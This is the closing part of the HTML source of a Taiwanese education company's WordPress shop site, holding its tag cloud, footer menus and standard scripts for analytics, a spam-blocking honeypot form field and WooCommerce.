<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'0',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "0" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>
